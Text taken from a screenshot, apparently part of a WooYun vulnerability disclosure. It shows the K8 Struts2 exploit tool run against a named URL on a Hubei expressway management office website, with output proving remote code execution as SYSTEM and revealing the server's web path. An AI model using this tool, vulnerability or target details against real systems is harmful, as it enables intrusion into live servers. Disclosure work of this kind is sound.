 湖北省交通运输厅汉十高速公路管理处
HUBEI SHENG JIAOTONG YUNSHU TING HANSHI GAOSU GONGLU GUANLICHU
首 页 走进汉十 党建园地 便民执法 汉十文化
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hbhsgs.com/xsguanzhu/index_show.dsn 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://hbhsgs.com/xsguanzhu/index_show.dsn
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\hsgsweb\xsguanzhu\
================================================================
指导工作
管局局长胡超文一行赴汉十主线
专题培训会(08/12)
(08/12)
党委主体责任...(08/06)
www.wooyun.org